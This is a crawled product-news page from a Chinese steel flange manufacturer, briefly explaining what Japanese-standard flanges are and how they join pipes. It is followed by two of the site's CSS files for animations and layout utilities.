

--- FILE ---
content_type: text/html
request_url: http://www.snflange.com/2454.htm
body_size: 5401
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>什么是日标法兰？ - 浙江双能钢业有限公司</title>
  <meta name="keywords" content="日标法兰">
  <meta name="description" content="日标法兰是一种盘状零件,在管道工程中为常见,日标法兰都是成对使用的。在管道工程中,日标法兰主要用于管道的连接.在需要连接的管道,安装一片日标法兰盘,低压管道可以使用丝接日标法兰。">
  <link rel="canonical" href="	http://www.snflange.com/2454.htm"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="浙江双能钢业有限公司"/> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top02">18967789188</p>
          </div>
          <div class="top_right_bot"> <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color" onclick="lianChat.btnRun('.lianChat_movePosition54');">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.snflange.com/','浙江双能钢业有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('浙江双能钢业有限公司','http://www.snflange.com/',''):alert('请使用按键 Ctrl+d，收藏浙江双能钢业有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/templates/style/top_ewm.jpg"/></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li > <a href="/product.htm" > <span>产品中心</span> </a>             </li>
             <li > <a href="/news.htm" > <span>新闻中心</span> </a>             </li>
             <li > <a href="/sale.htm" > <span>营销网络</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
        <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
        </form> 
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江双能钢业有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/product.htm" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/sale.htm" > <span>营销网络</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>


    <div class="main">
     <div class="ny_banner"> <img src="/Templates/templates/style/news_banner.jpg" class="ny_banners"></div>
      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                 
                      <a href="/news.htm">新闻中心</a> 
                      <!-- ><a href="/2454.htm" >什么是日标法兰？</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      什么是日标法兰？                    </h1>
                    <span class="time">
                      2020-02-25                    </span>
                    关注次数：
                    <span id="pk_hits">
                      <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '20','79');
                        });
                      </script>
                    </span>


                  </div>
                  <div class="show_news_box">
                    <p style="text-indent: 2em;">日标法兰是一种盘状零件,在管道工程中为常见,日标法兰都是成对使用的。　　在管道工程中,日标法兰主要用于管道的连接.在需要连接的管道,安装一片日标法兰盘,低压管道可以使用丝接日标法兰,4公斤以上压力的使用焊接日标法兰.两片日标法兰盘之间加上密封点,然后用螺栓紧固。</p><p style="text-indent: 2em; text-align: center;"><img src="/upload/image/20200225/1582604388856977.png" title="1582604388856977.png" alt="image.png"/></p><p style="text-indent: 2em;">不同压力的日标法兰有不同的厚度和使用不同的螺栓。水泵和阀门在和管道连接时,这些器材设备的局部,也制成相对应的日标法兰形状,也称为日标法兰连接。 　　<br/></p><p style="text-indent: 2em;">凡是在两个平面在周边使用螺栓连接同时封闭的连接零件,一般都称为“日标法兰”,如通风管道的连接,这一类零件可以称为“日标法兰类零件”.但是这种连接只是一个设备的局部,如日标法兰和水泵的连接,就不好把水泵叫“日标法兰类零件”，比较小型的如阀门等,可以叫“日标法兰类零件”。</p><p><br/></p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/2453.htm">prev：对焊法兰的专业紧固件知识介绍</a></li>
                      <li class="next"><a href="/2455.htm">next: 活套美标法兰的技巧</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                                  <li>
                          <a href="/news365.htm" title="日标法兰表面出现凹坑的检测方法都有哪些？">
                            <span class="tit ellipsis">日标法兰表面出现凹坑的检测方法都有哪些？</span>
                            <p class="desc">日标法兰表面出现凹坑的检测方法都有哪些？看完这里你就明白了。当日标法兰表面出现凹坑时，一般常用的...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news362.htm" title="日标法兰为什么都选择镀锌呢">
                            <span class="tit ellipsis">日标法兰为什么都选择镀锌呢</span>
                            <p class="desc">关于日标法兰为什么在出产前一般客户都选择镀锌呢？讲解法兰在经过热镀锌之后的优点：一、费用低。热浸...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news358.htm" title="不锈钢日标法兰管件不易腐蚀的原因">
                            <span class="tit ellipsis">不锈钢日标法兰管件不易腐蚀的原因</span>
                            <p class="desc">​不锈钢日标法兰管件指带有不锈钢日标法兰(突缘或接盘)的管件。它可由浇铸而成，也可由螺纹连接或焊接...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news351.htm" title="不锈钢日标法兰具有良好的耐腐蚀性">
                            <span class="tit ellipsis">不锈钢日标法兰具有良好的耐腐蚀性</span>
                            <p class="desc">不锈钢日标法兰表面薄而坚固的氧化膜使不锈钢在所有水质中都具有优良的耐腐蚀性，即便地埋也具有优良的...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news346.htm" title="不锈钢日标法兰有哪几种不锈钢材质？">
                            <span class="tit ellipsis">不锈钢日标法兰有哪几种不锈钢材质？</span>
                            <p class="desc">不锈钢日标法兰的材质是由不同的类型与不同的用处化学成分而制作的，不锈钢能够按用处、化学成分及金相...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news338.htm" title="常用的日标法兰制造方法有几种">
                            <span class="tit ellipsis">常用的日标法兰制造方法有几种</span>
                            <p class="desc">日标法兰消费工艺主要分为锻造、铸造、割制、卷制这四种。铸造法兰和锻造法兰铸造出来的法兰，毛坯外形...</p>
                          </a>
                        </li>
                                          
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <div class="foot_index_bg">

  <div class="container">

    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12"> <img src="/Templates/templates/style/foot_logo.png" />

      <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>

    </div>

    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>联系我们</p>

      <ul>

        <li>QQ:695874558</li>

        <li>E-mail:695874558@qq.com</li>

        <li>手机:18967789188</li>

        <li>电话:0577-85886898</li>

        <li>地址:浙江省温州市龙湾区滨海三道4516号</li>

      </ul>

    </div>

    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>在线留言</p>

      <form id="facebookContact">

        <table cellpadding="0" cellspacing="0">

          <tbody>

            <tr>

              <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><input type="text" id="tel" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><textarea name="content" id="content" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>

            </tr>

          </tbody>

        </table>

        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />

      </form>

      <script>

		PKSite.ready(function () {

			// 提交表单并发送邮件

			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);



			$("#facebookPostContact").click(function(){

			  // 发送钉钉

			  let name = document.getElementById("name").value

			  let tel = document.getElementById("tel").value

			  let content = document.getElementById("content").value

			  PKSite.pushDingByForm(name,tel,,content);

			})

		});

	  </script> 

    </div>

    <div class="footer_index">

      <p>Copy Right @2019 温州双能阀门有限公司 All rights reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11059771号-6</a> </p>

    </div>

  </div>

</div>



<!-- mobile_footer -->

<div class="mobile_footer hidden-lg hidden-md hidden-sm">

    <ul class="row">

        <li class="col-xs-3">

            <a href="/">

                <i class="iconfont icon-zhuye"></i>

                <span>首页</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="/product.htm">

                <i class="iconfont icon-chanpinzhongxin"></i>

                <span>产品</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="tel:0577-85886898">

                <i class="iconfont icon-zuoji2"></i>

                <span>电话</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"

                class="lianChat_movePosition">

                <i class="iconfont icon-fuwupingjia-kefu"></i>

                <span>客服</span>

            </a>

        </li>

    </ul>

</div>



<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 

<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 

<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 

<script src="/Templates/templates/style/js/fastclick.js"></script> 

<script src="/Templates/templates/style/js/index.js"></script>



<!--lianCode-->

<script src="https://lian.zj11.net/"></script>

<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/css/animate_y.css
body_size: 1064
content:
/* 动画库 */




@keyframes bounceIn_y {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}

.bounceIn_y {
    -webkit-animation-name: bounceIn_y;
    animation-name: bounceIn_y;
}

@keyframes bounceOut_y {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }
}

.bounceOut_y {
    -webkit-animation-name: bounceOut_y;
    animation-name: bounceOut_y;
}

@keyframes bounceInLeft_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-30px, 0, 0);
        transform: translate3d(-30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInLeft_y {
    -webkit-animation-name: bounceInLeft_y;
    animation-name: bounceInLeft_y;
}

@keyframes bounceInRight_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInRight_y {
    -webkit-animation-name: bounceInRight_y;
    animation-name: bounceInRight_y;
}

@keyframes fadeInLeft_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInLeft_y {
    -webkit-animation-name: fadeInLeft_y;
    animation-name: fadeInLeft_y;
}

@keyframes fadeInRight_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInRight_y {
    -webkit-animation-name: fadeInRight_y;
    animation-name: fadeInRight_y;
}

@keyframes fadeInDown_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInDown_y {
    -webkit-animation-name: fadeInDown_y;
    animation-name: fadeInDown_y;
}

@keyframes fadeOutUp_y {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp_y;
    animation-name: fadeOutUp_y;
}

@keyframes fadeInUp_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px);
        -ms-transform: translateY(50px);
        transform: translateY(50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInUp_y {
    -webkit-animation-name: fadeInUp_y;
    animation-name: fadeInUp_y;
}

@keyframes fadeIn_y {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.fadeIn_y {
    -webkit-animation-name: fadeIn_y;
    animation-name: fadeIn_y;
}

@keyframes zoomInDown_y {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInDown_y {
    -webkit-animation-name: zoomInDown_y;
    animation-name: zoomInDown_y;
}

@keyframes rotateIn_y {
    from {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: rotate3d(0, 0, 1, -200deg);
      transform: rotate3d(0, 0, 1, -200deg);
      opacity: 0;
    }
  
    to {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }
  }
  
  .rotateIn_y {
    -webkit-animation-name: rotateIn_y;
    animation-name: rotateIn_y;
  }





.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.delay-200 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.animated.delay-400 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.animated.delay-600 {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.animated.delay-800 {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

/* .animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms;
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
} */

@media (print),
(prefers-reduced-motion: reduce) {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        -webkit-transition-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/index.css
body_size: 11241
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }
.container {  margin: 0 auto; }
.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px;  } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }



html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

